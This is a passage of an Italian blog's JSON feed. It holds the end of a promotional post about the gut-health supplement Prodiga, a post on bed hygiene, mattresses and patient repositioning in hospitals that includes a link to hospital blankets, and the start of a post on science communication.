font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ERidurre i disturbi intestinali funzionali, \u003C\/b\u003Ecome gonfiore o irregolarità, in soggetti predisposti.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa vitamina C e il calcio agiscono in sinergia, sostenendo rispettivamente le difese immunitarie e la digestione, in un’ottica di equilibrio fisiologico complessivo.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EÈ importante sottolineare che l’efficacia dipende da fattori individuali come alimentazione, attività fisica e stile di vita generale. Tuttavia, la formulazione scientificamente orientata di Prodiga lo rende un valido supporto per chi desidera ottimizzare il benessere intestinale in maniera naturale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px; min-height: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EProdiga nella routine quotidiana\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EInoltre, Prodiga è 100% vegano, privo di glutine, lattosio e gelatina animale, adatto a chi segue regimi vegetariani o vegani e a chi ha intolleranze alimentari. La formulazione essenziale, priva di stimolanti, lo rende ideale per un utilizzo di routine nella vita quotidiana.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EConclusioni\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EProdiga è un esempio di integrazione nutraceutica focalizzata sul benessere intestinale, basata su ingredienti documentati e su un approccio scientifico coerente. La formulazione vegana, senza glutine e senza lattosio lo rende adatto a un’ampia fascia di popolazione adulta. Inserito in un contesto di stile di vita sano, Prodiga può contribuire al mantenimento dell’equilibrio intestinale e del benessere generale in modo sicuro e consapevole.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6012972992979906994\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6012972992979906994","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6012972992979906994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6012972992979906994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/prodiga-nutraceutica-nutrinor-microbiota-intestinale.html","title":"Prodiga – L’innovazione nutraceutica di Nutrinor per il supporto del microbiota intestinale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s72-c\/prodiga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4461958722261056296"},"published":{"$t":"2026-01-29T19:06:00.004+01:00"},"updated":{"$t":"2026-01-29T19:07:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s1920\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s16000\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa gestione del letto in ospedale e nelle strutture assistenziali è un'operazione quotidiana che, pur apparendo routinaria, riveste un'importanza fondamentale per la salute, il comfort e la dignità del paziente. Spesso sottovalutati, gli aspetti pratici legati alla cura del giaciglio incidono direttamente sulla prevenzione di complicanze gravi come le piaghe da decubito e le infezioni, oltre a influenzare significativamente l'efficienza del personale sanitario e la qualità percepita dell'assistenza. Nel 2025, in un contesto di crescente attenzione al benessere del degente, un approccio meticoloso alla gestione del letto è un imperativo.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn ambiente letto pulito, asciutto, confortevole e ben organizzato è la prima linea di difesa contro la proliferazione di agenti patogeni e un fattore chiave per favorire il riposo e la guarigione. Ogni elemento, dal materasso alla biancheria, deve essere selezionato e gestito con cura per rispondere a rigorosi standard igienico-sanitari. Per il personale sanitario e i caregiver che cercano di ottimizzare queste pratiche, la scelta di soluzioni tessili appropriate è cruciale per la freschezza e la protezione del giaciglio. Ad esempio, per garantire elevati standard di igiene e comfort, si possono considerare le\u0026nbsp;\u003Ca href=\"https:\/\/www.hipsistemaletto.it\/13-biancheria-tecnica-da-letto-e-termocoperte\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003Ecoperte ospedaliere professionali HIP\u003C\/span\u003E\u003C\/a\u003E, prodotti essenziali che contribuiscono a una gestione del letto efficace e sicura.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Il Letto: Centro Operativo del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl letto del paziente è il fulcro dell'assistenza e la sua gestione va ben oltre il semplice rifacimento.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ELetti regolabili elettricamente:\u003C\/b\u003E\u0026nbsp;Permettono al personale di modificare l'altezza del letto (riducendo lo sforzo fisico) e l'inclinazione di schienale e gambe, facilitando la mobilizzazione e il posizionamento del paziente per le cure, i pasti o il riposo.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMaterassi antidecubito:\u003C\/b\u003E\u0026nbsp;L'uso di materassi a pressione alternata o in schiuma visco-elastica è indispensabile per distribuire il peso corporeo, prevenire le piaghe da decubito e migliorare la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESponde di sicurezza:\u003C\/b\u003E\u0026nbsp;Essenziali per prevenire cadute accidentali, devono essere sempre controllate e utilizzate secondo le necessità del paziente e i protocolli della struttura.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Igiene e Protezione della Biancheria: La Prima Linea di Difesa\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa biancheria è la barriera diretta tra il paziente e il materasso, e la sua gestione è cruciale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio frequente:\u003C\/b\u003E\u0026nbsp;Lenzuola, federe e traverse devono essere cambiate regolarmente e immediatamente in caso di sporco o umidità. Una biancheria pulita e asciutta è fondamentale per la salute cutanea del paziente e per prevenire la proliferazione batterica.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETraverse letto:\u003C\/b\u003E\u0026nbsp;Le traverse, impermeabili e assorbenti (monouso o lavabili), proteggono il materasso da liquidi e facilitano il cambio, mantenendo l'igiene e riducendo il rischio di irritazioni cutanee.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMateriali:\u003C\/b\u003E\u0026nbsp;La biancheria deve essere in tessuti resistenti ai lavaggi industriali ad alte temperature e alla sanificazione, ma anche traspirante e ipoallergenica per il comfort del paziente.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EGestione della biancheria sporca:\u003C\/b\u003E\u0026nbsp;Rimuovere la biancheria sporca con attenzione, evitando contatti con il personale o altre superfici, e riporla in contenitori dedicati per la lavanderia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E3. Mobilizzazione del Paziente: Prevenzione e Benessere\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa mobilizzazione regolare è un aspetto pratico spesso sottovalutato ma fondamentale per prevenire complicanze.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio di posizione:\u003C\/b\u003E\u0026nbsp;Effettuare il cambio di posizione del paziente ogni 2-3 ore (o secondo indicazione medica) per alleviare la pressione sui punti a rischio e favorire la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EAusili per il riposizionamento:\u003C\/b\u003E\u0026nbsp;Utilizzare teli di scorrimento, maniglioni o cuscini specifici per facilitare gli spostamenti, riducendo lo sforzo del personale e il rischio di lesioni per entrambi.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESeduta al bordo del letto:\u003C\/b\u003E\u0026nbsp;Incoraggiare, se possibile, il paziente a sedersi al bordo del letto per brevi periodi, per stimolare la circolazione e la funzionalità muscolare.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E4. Igiene Ambientale e del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'igiene dell'intero ambiente è complementare alla gestione del letto.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EPulizia della stanza:\u003C\/b\u003E\u0026nbsp;Pulire e disinfettare regolarmente superfici, comodini e pavimenti.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EVentilazione:\u003C\/b\u003E\u0026nbsp;Garantire un'adeguata aerazione della stanza.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESmaltimento dei rifiuti:\u003C\/b\u003E\u0026nbsp;Gestire correttamente i rifiuti sanitari per prevenire la diffusione di infezioni.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E5. Formazione del Personale: Competenze e Consapevolezza\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'efficacia di queste pratiche dipende dalla formazione e dalla consapevolezza del personale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETecniche corrette:\u003C\/b\u003E\u0026nbsp;Il personale deve essere formato sulle tecniche di mobilizzazione, sul cambio della biancheria e sull'uso corretto degli ausili.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EIgiene delle mani:\u003C\/b\u003E\u0026nbsp;L'igiene delle mani è la misura più importante per prevenire la trasmissione delle infezioni.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EComunicazione:\u003C\/b\u003E\u0026nbsp;Mantenere una comunicazione chiara e rispettosa con il paziente e i suoi familiari.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn conclusione, la gestione del letto in ospedale e nelle strutture assistenziali è un insieme di aspetti pratici che, se curati con attenzione, migliorano significativamente il benessere del paziente. Dalla scelta di letti e materassi adeguati alla gestione scrupolosa della biancheria (come le coperte ospedaliere professionali), dalla mobilizzazione alla pulizia ambientale, ogni accortezza è fondamentale per garantire un ambiente di cura sicuro, confortevole e dignitoso, contribuendo a un'assistenza di qualità che non lascia nulla al caso.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4461958722261056296\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4461958722261056296","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestione-letto-ospedale-strutture-assistenziali.html","title":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s72-c\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7609763031849190954"},"published":{"$t":"2026-01-28T23:49:00.003+01:00"},"updated":{"$t":"2026-01-28T23:50:31.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s2560\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2560\" 